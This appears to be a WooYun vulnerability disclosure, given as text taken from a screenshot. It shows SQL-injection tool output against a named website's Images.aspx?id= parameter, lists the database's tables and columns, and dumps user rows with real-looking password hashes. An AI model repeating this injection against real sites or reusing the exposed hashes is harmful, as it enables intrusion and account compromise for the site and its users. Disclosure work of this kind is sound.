 网址 http://tp.nanshan.com.cn:8011/Images.aspx?id=3 GET
类型 Integer 数据库 MSSQL2008 with 关键字
获取数据
Table/Column Count
UserPass
RealName
Status
Sex
Mail
CreateDate
Menu
获取表 获取列 All
UserName UserPass Real... Status Sex
admin 469E80D32C0559F8 管理员 1 女
user1 965EB72C92A549DD 张三 1 男
user1 965EB72C92A549DD 张三 1 男
获取数据 逐列获取 1=1
Save
信息 获取数据 命令 写文件 注册表操作 文件管理
录 3/3
录 user1^965EB72C92A549DD^张三^1^男^
www.wooyun.org